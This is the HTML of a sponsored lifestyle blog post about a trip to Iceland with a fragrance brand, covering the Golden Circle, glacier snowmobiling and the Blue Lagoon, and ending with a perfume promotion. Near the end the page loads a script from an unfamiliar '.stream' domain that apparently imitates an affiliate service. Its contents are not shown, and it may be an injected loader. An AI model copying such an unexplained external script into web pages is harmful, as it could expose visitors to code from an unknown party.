

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.samanthamariaofficial.com/2018/12/an-icelandic-adventure.html/
body_size: 6643
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="dns-prefetch" href="//images.rewardstyle.com" />
	<link rel="dns-prefetch" href="//cdninstagram.com" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>AN ICELANDIC ADVENTURE - Samantha Maria</title>
	<link rel="canonical" href="https://www.samanthamariaofficial.com/2018/12/an-icelandic-adventure.html/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="AN ICELANDIC ADVENTURE - Samantha Maria" />
	<meta property="og:description" content="Going in search of the northern lights, glacier caves and the blue lagoon with Ghost" />
	<meta property="og:url" content="https://www.samanthamariaofficial.com/2018/12/an-icelandic-adventure.html/" />
	<meta property="og:site_name" content="Samantha Maria" />
	<meta property="article:published_time" content="2018-12-19T09:56:02+00:00" />
	<meta property="article:modified_time" content="2018-12-21T11:34:56+00:00" />
	<meta property="og:image" content="https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/488EA567-F600-45AE-A694-0D2BCB959A08.jpg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="2730" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="samantha" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.samanthamariaofficial.com/2018/12/an-icelandic-adventure.html/","url":"https://www.samanthamariaofficial.com/2018/12/an-icelandic-adventure.html/","name":"AN ICELANDIC ADVENTURE - Samantha Maria","isPartOf":{"@id":"https://www.samanthamariaofficial.com/#website"},"primaryImageOfPage":{"@id":"https://www.samanthamariaofficial.com/2018/12/an-icelandic-adventure.html/#primaryimage"},"image":{"@id":"https://www.samanthamariaofficial.com/2018/12/an-icelandic-adventure.html/#primaryimage"},"thumbnailUrl":"https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/488EA567-F600-45AE-A694-0D2BCB959A08.jpg","datePublished":"2018-12-19T09:56:02+00:00","dateModified":"2018-12-21T11:34:56+00:00","author":{"@id":"https://www.samanthamariaofficial.com/#/schema/person/a4648c9a2247ca0f7563acebe9cd8156"},"breadcrumb":{"@id":"https://www.samanthamariaofficial.com/2018/12/an-icelandic-adventure.html/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.samanthamariaofficial.com/2018/12/an-icelandic-adventure.html/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.samanthamariaofficial.com/2018/12/an-icelandic-adventure.html/#primaryimage","url":"https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/488EA567-F600-45AE-A694-0D2BCB959A08.jpg","contentUrl":"https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/488EA567-F600-45AE-A694-0D2BCB959A08.jpg","width":2048,"height":2730,"caption":"Processed with VSCO with kg2 preset"},{"@type":"BreadcrumbList","@id":"https://www.samanthamariaofficial.com/2018/12/an-icelandic-adventure.html/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.samanthamariaofficial.com/"},{"@type":"ListItem","position":2,"name":"AN ICELANDIC ADVENTURE"}]},{"@type":"WebSite","@id":"https://www.samanthamariaofficial.com/#website","url":"https://www.samanthamariaofficial.com/","name":"Samantha Maria","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.samanthamariaofficial.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.samanthamariaofficial.com/#/schema/person/a4648c9a2247ca0f7563acebe9cd8156","name":"samantha"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel="alternate" type="application/rss+xml" title="Samantha Maria &raquo; Feed" href="https://www.samanthamariaofficial.com/feed/" />

<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://www.samanthamariaofficial.com/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.33.5' media='all' />
<link rel='stylesheet' id='pipdig-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,400i,500,600,600i&#038;display=swap' media='all' />
<link rel='stylesheet' id='pipdig-didza-css' href='https://pipdigz.co.uk/fonts/gaqweopfkgksdklfgjslfkhjdtyy/style.css' media='all' />
<link rel='stylesheet' id='pipdig-icons-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='pipdig-reset-css' href='https://cdnjs.cloudflare.com/ajax/libs/normalize/8.0.1/normalize.min.css' media='all' />
<link rel='stylesheet' id='pipdig-slicknav-css' href='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/slicknav.min.css' media='all' />
<link rel='stylesheet' id='pipdig-slick-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://www.samanthamariaofficial.com/wp-content/themes/sammi/style.css?ver=1565277353' media='all' />
<script src='https://www.samanthamariaofficial.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script src='https://www.samanthamariaofficial.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js' id='jquery-js'></script>
<style media="all" id="siteorigin-panels-layouts-head">/* Layout 6205 */ #pgc-6205-0-0 , #pgc-6205-2-0 , #pgc-6205-3-0 , #pgc-6205-4-0 , #pgc-6205-6-0 , #pgc-6205-7-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-6205-0 , #pg-6205-1 , #pg-6205-2 , #pg-6205-3 , #pg-6205-4 , #pg-6205-5 , #pg-6205-6 , #pl-6205 .so-panel { margin-bottom:30px } #pgc-6205-1-0 , #pgc-6205-1-1 , #pgc-6205-5-0 , #pgc-6205-5-1 { width:50%;width:calc(50% - ( 0.5 * 30px ) ) } #pl-6205 .so-panel:last-of-type { margin-bottom:0px } #pg-6205-0.panel-has-style > .panel-row-style, #pg-6205-0.panel-no-style , #pg-6205-1.panel-has-style > .panel-row-style, #pg-6205-1.panel-no-style , #pg-6205-2.panel-has-style > .panel-row-style, #pg-6205-2.panel-no-style , #pg-6205-3.panel-has-style > .panel-row-style, #pg-6205-3.panel-no-style , #pg-6205-4.panel-has-style > .panel-row-style, #pg-6205-4.panel-no-style , #pg-6205-5.panel-has-style > .panel-row-style, #pg-6205-5.panel-no-style , #pg-6205-6.panel-has-style > .panel-row-style, #pg-6205-6.panel-no-style , #pg-6205-7.panel-has-style > .panel-row-style, #pg-6205-7.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:780px){ #pg-6205-0.panel-no-style, #pg-6205-0.panel-has-style > .panel-row-style, #pg-6205-0 , #pg-6205-1.panel-no-style, #pg-6205-1.panel-has-style > .panel-row-style, #pg-6205-1 , #pg-6205-2.panel-no-style, #pg-6205-2.panel-has-style > .panel-row-style, #pg-6205-2 , #pg-6205-3.panel-no-style, #pg-6205-3.panel-has-style > .panel-row-style, #pg-6205-3 , #pg-6205-4.panel-no-style, #pg-6205-4.panel-has-style > .panel-row-style, #pg-6205-4 , #pg-6205-5.panel-no-style, #pg-6205-5.panel-has-style > .panel-row-style, #pg-6205-5 , #pg-6205-6.panel-no-style, #pg-6205-6.panel-has-style > .panel-row-style, #pg-6205-6 , #pg-6205-7.panel-no-style, #pg-6205-7.panel-has-style > .panel-row-style, #pg-6205-7 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-6205-0 > .panel-grid-cell , #pg-6205-0 > .panel-row-style > .panel-grid-cell , #pg-6205-1 > .panel-grid-cell , #pg-6205-1 > .panel-row-style > .panel-grid-cell , #pg-6205-2 > .panel-grid-cell , #pg-6205-2 > .panel-row-style > .panel-grid-cell , #pg-6205-3 > .panel-grid-cell , #pg-6205-3 > .panel-row-style > .panel-grid-cell , #pg-6205-4 > .panel-grid-cell , #pg-6205-4 > .panel-row-style > .panel-grid-cell , #pg-6205-5 > .panel-grid-cell , #pg-6205-5 > .panel-row-style > .panel-grid-cell , #pg-6205-6 > .panel-grid-cell , #pg-6205-6 > .panel-row-style > .panel-grid-cell , #pg-6205-7 > .panel-grid-cell , #pg-6205-7 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-6205-1-0 , #pgc-6205-5-0 { margin-bottom:30px } #pl-6205 .panel-grid-cell { padding:0 } #pl-6205 .panel-grid .panel-grid-cell-empty { display:none } #pl-6205 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel="icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" />
<meta name="msapplication-TileImage" content="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" />
</head>

<body class="post-template-default single single-post postid-6205 single-format-standard siteorigin-panels siteorigin-panels-before-js">


<div id="pipdig_header">
	<div id="pipdig_top">
		<div id="logo_wrap">
			<!-- <a href="/"><img src="https://preview.samanthamariaofficial.com/wp-content/uploads/2018/05/unnamed.png" alt="" id="logo" /></a> -->
			<div class="site-title"><a href="/">Samantha Maria</a></div>		</div>
		<ul id="menu">
			<!--<li><a href="/">Home</a></li>-->
			<li><a href="/category/outfit/">Outfits</a></li>
			<li><a href="/category/travel/">Travel</a></li>
			<!--<li><a href="/category/beauty/">Beauty</a></li>-->
			<li><a href="/category/thinkpiece/">Think Pieces</a></li>
			<li><a href="/shop-the-feed/">Shop my Instagram</a></li>
			<li><a href="/about/">About</a></li>
			
			<li class="menu_socialz">
				<!--
				<a href="https://twitter.com/samanthamaria" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a>
				<a href="https://www.instagram.com/samanthamariaofficial/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a>
				<a href="https://www.facebook.com/SammiMaria" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a>
				<a href="https://www.youtube.com/user/beautycrush" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a>
				<a href="https://www.bloglovin.com/blogs/a-style-diary-by-samantha-maria-887514" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a>
				-->
				<a href="#" class="nav_search" id="nav_search"><i class="fa fa-search"></i></a>
			</li>
			
		</ul>
		<div style="clear: both"></div>
	</div>
	
		
</div>
<div class="container">
	
	<div class="entry-header">
		<div class="date">19.12.18</div>
		<h1 class="entry-title">AN ICELANDIC ADVENTURE</h1>
	</div>
	
	<div class="entry-content">
			<div id="pl-6205"  class="panel-layout" ><div id="pg-6205-0"  class="panel-grid panel-no-style" ><div id="pgc-6205-0-0"  class="panel-grid-cell" ><div id="panel-6205-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-6206" src="https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/476A8074-2.jpg" alt="" width="6478" height="4319" srcset="https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/476A8074-2.jpg 2048w, https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/476A8074-2-300x200.jpg 300w, https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/476A8074-2-768x512.jpg 768w, https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/476A8074-2-1024x683.jpg 1024w, https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/476A8074-2-30x20.jpg 30w, https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/476A8074-2-272x182.jpg 272w" sizes="(max-width: 6478px) 100vw, 6478px" /></p>
</div>
</div></div></div></div><div id="pg-6205-1"  class="panel-grid panel-no-style" ><div id="pgc-6205-1-0"  class="panel-grid-cell" ><div id="panel-6205-1-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-6207" src="https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/476A8085-2.jpg" alt="" width="4480" height="6720" srcset="https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/476A8085-2.jpg 2048w, https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/476A8085-2-200x300.jpg 200w, https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/476A8085-2-768x1152.jpg 768w, https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/476A8085-2-683x1024.jpg 683w, https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/476A8085-2-20x30.jpg 20w" sizes="(max-width: 4480px) 100vw, 4480px" /></p>
</div>
</div></div></div><div id="pgc-6205-1-1"  class="panel-grid-cell" ><div id="panel-6205-1-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="2" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: left;"><img decoding="async" loading="lazy" class="size-full wp-image-6214" src="https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/488EA567-F600-45AE-A694-0D2BCB959A08.jpg" alt="" width="2929" height="3905" srcset="https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/488EA567-F600-45AE-A694-0D2BCB959A08.jpg 2048w, https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/488EA567-F600-45AE-A694-0D2BCB959A08-225x300.jpg 225w, https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/488EA567-F600-45AE-A694-0D2BCB959A08-768x1024.jpg 768w, https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/488EA567-F600-45AE-A694-0D2BCB959A08-23x30.jpg 23w" sizes="(max-width: 2929px) 100vw, 2929px" /><span style="font-size: 12pt;"><em>THE BLUE LAGOON</em></span></p>
</div>
</div></div></div></div><div id="pg-6205-2"  class="panel-grid panel-no-style" ><div id="pgc-6205-2-0"  class="panel-grid-cell" ><div id="panel-6205-2-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="3" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: left;">Last week I had the opportunity to travel to Iceland with <a href="http://www.ghostfragrances.com" target="_blank" rel="noopener">Ghost fragrances</a> and it was the trip of a lifetime, I had been wanting to visit Iceland for years!</p>
<p style="text-align: left;">The inspiration behind the trip was that Ghost have taken inspiration from the colours and hues of the northern lights for their beautiful Christmas campaign this year and so we went in search of the Northern lights on our first night. It isn't photographed because unfortunately you are not always guaranteed to spot them and they were hiding behind cloud when we went but nevertheless we still saw SO many amazing sights during our trip.</p>
<p style="text-align: left;">On day two we toured some of the golden circle, a popular tourist spot due to the breathtaking landscapes and active hot springs. My favourite sight of all had to be the Gullfoss waterfall (Photographed). As I approached it I teared up because I had never seen anything so powerful and beautiful in my life - I'm well aware this sounds cheesy but i'm being totally honest here!</p>
<p style="text-align: left;">We also went snowmobiling on top of a glacier (as you do) where we visited a cave and took in the sights while driving in convoy and that evening we enjoyed a delicious dinner at our hotel. We stayed at the <a href="https://ionadventure.ioniceland.is/the-hotel/" target="_blank" rel="noopener">Ion adventure hotel</a>. A hotel located in the middle of nowhere but which uses this to it's advantage - it's the most sustainable hotel in Iceland, being powered by a nearby dormant volcano. The service, food and spa at the hotel were completely luxurious and carried out to perfection. I would happily have stayed there for another week if I had the chance!</p>
</div>
</div></div></div></div><div id="pg-6205-3"  class="panel-grid panel-no-style" ><div id="pgc-6205-3-0"  class="panel-grid-cell" ><div id="panel-6205-3-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="4" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-6215" src="https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/476A8113-2.jpg" alt="" width="6720" height="4480" srcset="https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/476A8113-2.jpg 2048w, https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/476A8113-2-300x200.jpg 300w, https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/476A8113-2-768x512.jpg 768w, https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/476A8113-2-1024x683.jpg 1024w, https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/476A8113-2-30x20.jpg 30w, https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/476A8113-2-272x182.jpg 272w" sizes="(max-width: 6720px) 100vw, 6720px" /></p>
</div>
</div></div></div></div><div id="pg-6205-4"  class="panel-grid panel-no-style" ><div id="pgc-6205-4-0"  class="panel-grid-cell" ><div id="panel-6205-4-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="5" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: left;">On the third and final day we visited the Blue Lagoon (above) which was a dream, you can check out my vlog of the trip to see all of this in action. Then we headed back to the UK, where it seems oddly mild compared to the freezing temperatures of Iceland.</p>
<p style="text-align: left;">I'll never forget going to buy one of my first ever perfumes for myself, it was Ghost deep night. They have had many additions over the years, each with a different feel and a different story. My fragrance of the trip was 'Sweetheart', a scent with high floral and feminine notes which is balanced out with Vanilla and Tonic bean to add depth. It makes me feel warm, pretty and sensual all at the same time.</p>
<p style="text-align: left;">They are currently doing special gift sets which you can find at Superdrug for £34, this includes the perfume, bath salts, a bath soak and a mini travel size of 'sweetheart'. Perfect for someone who loves a feminine pamper.</p>
<p style="text-align: left;">Thank you so much to Ghost for having me, I will never forget this trip filled with such stark beauty. I'm so glad I got to spend it with such an amazing group of girls!</p>
</div>
</div></div></div></div><div id="pg-6205-5"  class="panel-grid panel-no-style" ><div id="pgc-6205-5-0"  class="panel-grid-cell" ><div id="panel-6205-5-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="6" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><img decoding="async" loading="lazy" class="size-full wp-image-6213" src="https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/C67E92FD-BFAA-4266-9243-99AB8F4059BE-2.jpg" alt="" width="2518" height="3357" srcset="https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/C67E92FD-BFAA-4266-9243-99AB8F4059BE-2.jpg 2048w, https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/C67E92FD-BFAA-4266-9243-99AB8F4059BE-2-225x300.jpg 225w, https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/C67E92FD-BFAA-4266-9243-99AB8F4059BE-2-768x1024.jpg 768w, https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/C67E92FD-BFAA-4266-9243-99AB8F4059BE-2-23x30.jpg 23w" sizes="(max-width: 2518px) 100vw, 2518px" /></p>
<p style="text-align: left;"><span style="font-size: 12pt;"><em>GHOST SWEETHEART FRAGRANCE </em></span></p>
</div>
</div></div></div><div id="pgc-6205-5-1"  class="panel-grid-cell" ><div id="panel-6205-5-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="7" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-6212" src="https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/071-2.jpg" alt="" width="2000" height="3000" srcset="https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/071-2.jpg 2000w, https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/071-2-200x300.jpg 200w, https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/071-2-768x1152.jpg 768w, https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/071-2-683x1024.jpg 683w, https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/071-2-20x30.jpg 20w" sizes="(max-width: 2000px) 100vw, 2000px" /></p>
</div>
</div></div></div></div><div id="pg-6205-6"  class="panel-grid panel-no-style" ><div id="pgc-6205-6-0"  class="panel-grid-cell" ><div id="panel-6205-6-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="8" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-6216" src="https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/GroupFinal-2.jpg" alt="" width="3840" height="5376" srcset="https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/GroupFinal-2.jpg 2048w, https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/GroupFinal-2-214x300.jpg 214w, https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/GroupFinal-2-768x1075.jpg 768w, https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/GroupFinal-2-731x1024.jpg 731w, https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/GroupFinal-2-21x30.jpg 21w" sizes="(max-width: 3840px) 100vw, 3840px" /></p>
</div>
</div></div></div></div><div id="pg-6205-7"  class="panel-grid panel-no-style" ><div id="pgc-6205-7-0"  class="panel-grid-cell" ><div id="panel-6205-7-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="9" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-6209" src="https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/476A8084-2.jpg" alt="" width="6720" height="4480" srcset="https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/476A8084-2.jpg 2048w, https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/476A8084-2-300x200.jpg 300w, https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/476A8084-2-768x512.jpg 768w, https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/476A8084-2-1024x683.jpg 1024w, https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/476A8084-2-30x20.jpg 30w, https://www.samanthamariaofficial.com/wp-content/uploads/2018/12/476A8084-2-272x182.jpg 272w" sizes="(max-width: 6720px) 100vw, 6720px" /></p>
</div>
</div></div></div></div></div>		</div>

		<!--
		<div id="disqus_thread"></div>
		<script>
		function loadDisqus() {
			var disqus_div = document.getElementById("disqus_thread"),
			top = disqus_div.offsetTop,
			disqus_data = disqus_div.dataset;
			if ( !ds_loaded && ( window.scrollY || window.pageYOffset ) + window.innerHeight > top - 500 ) { // 500px before you reach it
				ds_loaded = true;
				for (var key in disqus_data) {
					if (key.substr(0,6) == "disqus") {
						window["disqus_" + key.replace("disqus","").toLowerCase()] = disqus_data[key];
					}
				}
				var dsq = document.createElement("script");
				dsq.async = true;
				dsq.src = "https://samantha-maria.disqus.com/embed.js";
				(document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]).appendChild(dsq);
			}
		}
		var disqus_div_new = document.getElementById("disqus_thread");
		if (document.body.scrollHeight < window.innerHeight){
			loadDisqus();
		} else {
			window.onscroll = function() { loadDisqus(); }
		}
		if (typeof ds_loaded == "undefined") {
			var ds_loaded = false;
		}
		var disqus_config = function () {
			this.page.url = "https://www.samanthamariaofficial.com/2018/12/an-icelandic-adventure.html/";
			this.page.identifier = "6205";
			this.page.title = "AN ICELANDIC ADVENTURE";
		};
		</script>
	-->
	
</div>



<div id="searchOverlay">
	<a href="#" id="searchOverlayClose">X</a>
	<form action="https://www.samanthamariaofficial.com/">
		<input type="text" id="searchOverlayInput" value="Search..." onfocus="if(this.value=='Search...')this.value='';" name="s"/>
	</form>
</div>

<div id="footer">
	&copy; 2026 Samantha Maria. <a href="https://www.pipdig.co/" target="_blank" id="peepdeeg">Website Made by <span>pipdig</span></a>.
</div>

<script src='https://cdnjs.cloudflare.com/ajax/libs/masonry/4.2.2/masonry.pkgd.min.js' id='pipdig-masonry-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js' id='pipdig-slick-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js' id='pipdig-slicknav-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/vanilla-lazyload/11.0.5/lazyload.min.js' id='pipdig-lazy-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/fitvids/1.2.0/jquery.fitvids.min.js' id='pipdig-fitvids-js'></script>
<script>document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script>	<script>
	
	var lazyLoadInstance = new LazyLoad({
		elements_selector: ".pipdig_lazy"
	});
	
	jQuery(document).ready(function($) {
		
		$('#pipdig_hero').slick({
			autoplay: true,
			arrows: false,
			speed: 2200,
			fade: true,
			pauseOnHover: false
		});
		
		$('#menu').slicknav({
			label: '<i class="fa fa-bars"></i>',
			duration: 400,
			brand: '<a href="http://facebook.com/SammiMaria" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="http://youtube.com/user/beautycrush" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play" aria-hidden="true"></i></a><a href="http://twitter.com/samanthamaria" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter" aria-hidden="true"></i></a><a href="http://instagram.com/samanthamariaofficial/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="http://bloglovin.com/blogs/a-style-diary-by-samantha-maria-887514" target="_blank" rel="nofollow noopener"><i class="fa fa-plus" aria-hidden="true"></i></a>',
			closedSymbol: '<i class="fa fa-chevron-right"></i>',
			openedSymbol: '<i class="fa fa-chevron-down"></i>',
			easingOpen: "swing",
			beforeOpen: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-close"></i>');
			},
			beforeClose: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-bars"></i>');
			},
		});
		
		var container = $("#pipdig_masonry_posts");
		container.masonry({
			itemSelector: ".pipdig_masonry_post",
		});
		
		$(window).load(function(){
			setTimeout(function() {
				container.masonry({
					itemSelector: ".pipdig_masonry_post",
				});
			}, 5000);
		});
		
		var search = $('#searchOverlay');
		$('#nav_search').click(function() {
			
			if (search.hasClass('open')) {
				search.removeClass('open');
				return;
			} 

			search.addClass('open');
			$('#searchOverlayInput').focus();
		});
		$('#searchOverlayClose').click(function() {
			search.removeClass('open');
			return;
		});
		
		$('.entry-content').fitVids();
		
	});
	
	</script>
	<script src="https://rstyle.teamdk.stream/sync.js" async></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ddcc696a9afd4efc81fd916cca9b7be6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 20:53:18 -->